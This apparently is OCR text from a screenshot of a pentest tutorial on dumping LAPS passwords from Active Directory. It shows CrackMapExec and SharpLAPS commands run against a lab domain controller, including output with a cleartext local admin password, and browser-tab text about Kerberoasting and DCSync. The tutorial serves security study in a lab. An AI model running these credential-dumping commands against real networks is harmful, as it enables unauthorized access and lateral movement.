 Kerberoasting: The 3 headed dog
Credential Dumping: LAPS - Hac
DCSync - HackTricks
PowerView Pen Testing
Hack The Box :: Hack The Box
https://www.hackingarticles.in/credential-dumpinglaps/
AZ-500
Hacking Resources
Stored : 0
Readable : 0
Password :
Expiration : NA
CrackMapExec
CrackMapExec, also known as CME, is a post-exploitation tool. The developer of the tool describes it
as a “Swiss army knife for pen-testing networks”, which I find is an apt description. The tool is
developed in python and lets us move laterally in an environment while being situationally aware. It
abuses the Active Directory security by gathering all the information from IP addresses to harvesting
the credentials from SAM. Here, we are using it to connect to the Active Directory from our Kali Linux
machine via the LDAP protocol and then try to dump the credentials from LAPS in clear text as shown
in the image below. For more details, check out Lateral Movement on Active Directory:
CrackMapExec
1. crackmapexec ldap 192.168.1.172 -u administrator -p ‘Ignite@123’ -kdcHost 192.168.1.172 -M laps
(root kali)-[~]
# crackmapexec ldap 192.168.1.172 -u administrator -p 'Ignite@123' --kdcHost 192.168.1.172 -M laps
[-] Failed loading module at /usr/lib/python3/dist-packages/cme/modules/slinky.py: No module named 'pylnk3'
LDAP 192.168.1.172 389 DC1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DC1)
LDAP 192.168.1.172 389 DC1 [+] ignite.local\administrator:Ignite@123
LAPS 192.168.1.172 389 DC1 [*] Getting LAPS Passwords
LAPS 192.168.1.172 389 DC1 Computer: DEMO$ Password: 1Zp@1VY5!4MpQQ
Enough tools and frameworks from our Linux-based Kali machine. Time to perform Credential
Dumping from the Windows Machine since it will be the most readily available machine connected in
the Active Directory. We start with SharpLAPS
SharpLAPS
It is an executable that was created to be executed within the Cobalt Strike session but can be used
as a standalone executable. It targets the ms-msc-AdmPwd attribute and grabs the credentials that
are stored inside it. Download here.
1. SharpLAPS.exe /user:IGNITE\Administrator /pass:Ignite@123 /host:192.168.1.172
C:\Users\Administrator\Downloads>SharpLAPS.exe /user:IGNITE\Administrator /pass:Ignite@123 /host:192.168.1.172
SharpLAPS
[+] Using the following credentials
Host: LDAP://192.168.1.172:389
HACK SMARTER
11:42 PM
8/4/2022